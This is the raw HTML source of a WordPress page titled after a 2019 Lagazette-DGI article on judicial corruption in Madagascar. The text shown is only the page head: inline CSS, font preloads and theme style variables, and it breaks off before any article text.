

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corruption.ovh/des-magistrats-malgaches-sengraissent-sur-les-mirages-des-libertes-provisoires-des-defis-restent-a-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-a-madagascar-lagazette-dgi-du-2/
body_size: 59434
content:
<!doctype html > <!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]--><head><title>Des magistrats malgaches s&rsquo;engraissent sur les mirages des libertés provisoires. Des défis restent à relever dans la lutte contre la corruption au sein de la justice à Madagascar &#8211; Lagazette-DGI du 25 avril 2019 | RANARISON Tsilavo CEO NEXTHOPE- Corruption de la justice à Madagascar par les exemples tirés des procès gagnés par RANARISON tsilavo</title><style id="rocket-critical-css">html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header{display:block}a{background-color:transparent}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}body{visibility:visible!important}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans',arial,sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #4db2ec transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.header-search-wrap .td-icon-search{color:#fff!important}}.td-logo-text-container{display:inline-block;vertical-align:middle;line-height:1;z-index:1}.td-logo-text-container span{display:inline-block;width:100%}.td-logo-text-container .td-logo-text{font-size:75px;font-family:serif;color:#222;line-height:1}@media (max-width:767px){.td-logo-text-container .td-logo-text{font-size:36px}}.td-logo-text-container .td-tagline-text{letter-spacing:1.8px;font-size:12px;font-family:serif;color:#777;padding-top:2px;padding-bottom:10px}@media (max-width:767px){.td-logo-text-container .td-tagline-text{font-size:11px}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-logo-text-wrap{min-height:130px;line-height:130px}@media (max-width:767px){.td-header-style-1 .td-logo-text-wrap{line-height:90px;min-height:90px}}.td-header-style-1 .td-logo-text-wrap a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle}@media (max-width:767px){.td-header-style-1 .td-logo-text-wrap a{line-height:90px}}.td-header-style-1 .td-logo-text-container a{line-height:1}.td-header-style-1 .td-header-sp-logo{text-align:center}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-1 .td-header-menu-wrap-full{position:relative}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}#td-header-menu{display:inline-block;vertical-align:top}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h3{font-family:'Roboto',sans-serif;color:#111111;font-weight:400;margin:6px 0}h3>a{color:#111111}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:#222222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type p{margin-bottom:26px}.tagdiv-type blockquote{padding:0;position:relative;border-left:none;margin:40px 5% 38px;font-style:italic;text-align:center}@media (max-width:767px){.tagdiv-type blockquote{margin:20px 3% 18px}}.tagdiv-type blockquote p{font-family:'Roboto',sans-serif;font-size:32px;line-height:40px;font-weight:400;text-transform:uppercase;color:#4db2ec;word-wrap:break-word}@media (min-width:768px) and (max-width:1018px){.tagdiv-type blockquote p{font-size:24px;line-height:32px}}@media (max-width:767px){.tagdiv-type blockquote p{font-size:22px;line-height:30px}}.tagdiv-type .td_quote_box{margin:0;background-color:#FCFCFC;border-left:2px solid #4db2ec;padding:15px 23px 16px 23px;position:relative;top:6px;clear:both}.tagdiv-type .td_quote_box p{font-family:'Open Sans',arial,sans-serif;color:#777;font-size:13px;line-height:21px;margin:0;text-transform:none}.tagdiv-type .td_box_center{margin:0 0 29px 0}@media (max-width:767px){.tagdiv-type .td_box_center{margin-bottom:36px}}.entry-title{word-wrap:break-word}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:bold;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name div{display:inline;margin-right:2px}.td-post-date{color:#aaa;display:inline-block;position:relative;top:2px}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:#222222;padding:3px 6px 4px 6px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{font-weight:700;margin-right:3px}header .td-post-date{margin-left:4px;color:#444;float:left}header .td-post-comments{float:right;position:relative;top:2px}header .td-post-comments a{color:#444}header .td-post-comments i{vertical-align:middle}header .td-icon-comments{margin-right:5px;font-size:9px}.td-next-prev-separator{display:none}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}@font-face{font-family:'newspaper';src:url(http://corruption.ovh/wp-content/themes/Newspaper/images/icons/newspaper.eot?19);src:url(http://corruption.ovh/wp-content/themes/Newspaper/images/icons/newspaper.eot?19#iefix) format('embedded-opentype'),url(http://corruption.ovh/wp-content/themes/Newspaper/images/icons/newspaper.woff?19) format('woff'),url(http://corruption.ovh/wp-content/themes/Newspaper/images/icons/newspaper.ttf?19) format('truetype'),url(http://corruption.ovh/wp-content/themes/Newspaper/images/icons/newspaper.svg?19#newspaper) format('svg');font-weight:normal;font-style:normal;font-display:swap}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="td-icon-"]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-search:before{content:'\e80a'}.td-icon-comments:before{content:"\e83b"}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.tagdiv-small-theme .td-menu-background,.tagdiv-small-theme #td-mobile-nav{visibility:visible}.tagdiv-small-theme #td-mobile-nav .td-mobile-content{padding-top:74px}.tagdiv-small-theme #td-mobile-nav .menu-item{position:relative}.wp-megamenu-main-wrapper ul,.wp-megamenu-main-wrapper li{list-style:none}.wp-megamenu-main-wrapper a{text-decoration:none}.wp-megamenu-main-wrapper{font-family:Open Sans;font-size:14px;font-weight:400}.wp-megamenu-main-wrapper,.wp-megamenu-main-wrapper *{box-sizing:border-box;-webkit-box-sizing:border-box}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper>li{display:inline-block;text-align:center;border-top:none;line-height:1.5;height:auto;float:none;vertical-align:middle;margin-bottom:0}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper>li>a{padding:20px 15px;position:relative;display:inline-block;font-size:13px;line-height:1.6;overflow:visible;font-family:Open Sans;text-transform:capitalize;text-align:left}.dashicons{height:unset!important;width:unset!important}.wp-megamenu-main-wrapper ul{box-shadow:none;margin:0;opacity:1;padding:0;top:0;border:0}.wp-megamenu-main-wrapper ul:after{display:none}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper{position:relative;text-align:left;background:none}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper>li{position:static;padding:0}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li.wpmega-menu-flyout{position:relative}.wp-megamenu-main-wrapper .wpmegamenu-toggle{display:none}.wpmega-responsive-closebtn{display:none}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmega-simple-mm-template ul.wpmm-mega-wrapper{width:100%;border:1px solid #ccc;background:rgb(255,255,255);background:-moz-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(244,244,244,1) 100%);background:-webkit-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(244,244,244,1) 100%);background:linear-gradient(to bottom,rgba(255,255,255,1) 0%,rgba(244,244,244,1) 100%)}@media screen and (min-width:930px){.wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmega-simple-mm-template{background:rgb(255,255,255);background:-moz-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(244,244,244,1) 100%);background:-webkit-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(244,244,244,1) 100%);background:linear-gradient(to bottom,rgba(255,255,255,1) 0%,rgba(244,244,244,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f4f4f4',GradientType=0 );display:flex;-webkit-align-items:center;align-items:center}}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmega-simple-mm-template ul.wpmm-mega-wrapper>li{border-left:1px solid #e0e0e0}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmega-simple-mm-template ul.wpmm-mega-wrapper>li:first-child{border-left:0}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmega-simple-mm-template ul.wpmm-mega-wrapper>li>a{color:#1e1e1e;text-transform:uppercase;font-weight:700}.dashicons{vertical-align:unset!important;text-align:unset!important}@media (max-width:910px){.wp-megamenu-main-wrapper ul.wpmm-mega-wrapper{height:620px;overflow-y:scroll}}.wpmegamenu-toggle,.wpmega-closeblock{display:none}.wpmega-responsive-closebtn:before{position:absolute;content:'\f00d';font-family:FontAwesome;font-size:16px;left:10px;line-height:1.4}.wpmegamenu-toggle .wp-mega-toggle-block .dashicons{font-size:26px}@media (max-width:910px){.wp-megamenu-main-wrapper.wpmm-askins-wrapper .wpmegamenu-toggle{display:block}.wpmegamenu-toggle .wpmega-closeblock,.wpmm-askins-wrapper .wpmegamenu-toggle .menutoggle{display:none}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper{overflow:hidden;z-index:999;display:none}.wpmm-orientation-horizontal .menutoggle{display:none!important}.wpmm-orientation-horizontal .wpmegamenu-toggle .wp-mega-toggle-block .dashicons{font-size:20px}.wpmm-orientation-horizontal .wpmegamenu-toggle .menutoggle{display:none}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper>li{width:100%;border-bottom:1px solid #ccc;text-align:left;position:relative}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li:last-child{border-bottom:none}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper>li>a{padding:15px 10px}.wpmm-orientation-horizontal .wpmegamenu-toggle .wpmega-openblock,.wpmm-orientation-horizontal .wpmegamenu-toggle .wpmega-closeblock{padding:10px 10px 13px;color:#fff;background:#000}.wpmm-orientation-horizontal .wpmega-responsive-closebtn{color:#fff;border-top:1px solid #fff;padding:15px 10px;font-weight:600;position:relative;padding-left:30px;z-index:999999;overflow:hidden;clear:both}.wpmm-orientation-horizontal .wpmega-responsive-closebtn:before{position:absolute;content:'\f00d';font-family:FontAwesome;font-size:16px;left:10px;line-height:1.4}}@media (min-width:1024px){.wp-megamenu-main-wrapper .wpmm-mega-wrapper{display:block}}@media (max-width:930px){.wpmm-orientation-horizontal .menutoggle{display:none}}@media (max-width:911px){.wpmm-orientation-horizontal .menutoggle{display:none}}@media screen and (max-width:911px){.wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmega-simple-mm-template ul.wpmm-mega-wrapper>li>a{text-align:center}}#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden;-webkit-transform:translate3d(0,0,0)}#cboxWrapper{max-width:none}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#colorbox,#cboxContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/overlay.png) repeat 0 0;opacity:0.9;filter:alpha(opacity = 90)}#colorbox{outline:0}#cboxTopLeft{width:21px;height:21px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png) no-repeat -101px 0}#cboxTopRight{width:21px;height:21px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png) no-repeat -130px 0}#cboxBottomLeft{width:21px;height:21px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png) no-repeat -101px -29px}#cboxBottomRight{width:21px;height:21px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png) no-repeat -130px -29px}#cboxMiddleLeft{width:21px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png) left top repeat-y}#cboxMiddleRight{width:21px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png) right top repeat-y}#cboxTopCenter{height:21px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/border.png) 0 0 repeat-x}#cboxBottomCenter{height:21px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/border.png) 0 -29px repeat-x}#cboxContent{background:#fff;overflow:hidden}#cboxTitle{position:absolute;bottom:4px;left:0;text-align:center;width:100%;color:#949494}#cboxCurrent{position:absolute;bottom:4px;left:58px;color:#949494}#cboxLoadingOverlay{background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/loading_background.png) no-repeat center center}#cboxLoadingGraphic{background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/loading.gif) no-repeat center center}#cboxPrevious,#cboxNext,#cboxSlideshow{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}#cboxSlideshow{position:absolute;bottom:4px;right:30px;color:#0092ef}#cboxPrevious{position:absolute;bottom:0;left:0;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png) no-repeat -75px 0;width:25px;height:25px;text-indent:-9999px}#cboxNext{position:absolute;bottom:0;left:27px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png) no-repeat -50px 0;width:25px;height:25px;text-indent:-9999px}.wpmega-openblock{display:block}</style><link rel="preload" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CFira%20Sans%3A400%2C800%2C600%2C300%7CMerriweather%3A800%2C300%7COpen%20Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%7COpen%20Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /><link rel="preload" href="https://corruption.ovh/wp-content/cache/min/1/5cb9b6429004d75900d957d2f77b5500.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://corruption.ovh/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//secure.gravatar.com' /><link rel='dns-prefetch' href='//cdn.linearicons.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link rel='dns-prefetch' href='//c0.wp.com' /><link rel='dns-prefetch' href='//i0.wp.com' /><link rel='dns-prefetch' href='//i1.wp.com' /><link rel='dns-prefetch' href='//i2.wp.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="RANARISON Tsilavo CEO NEXTHOPE- Corruption de la justice à Madagascar par les exemples tirés des procès gagnés par RANARISON tsilavo &raquo; Flux" href="https://corruption.ovh/feed/" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='preload'  href='https://c0.wp.com/c/6.4.3/wp-includes/css/dist/block-library/style.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body 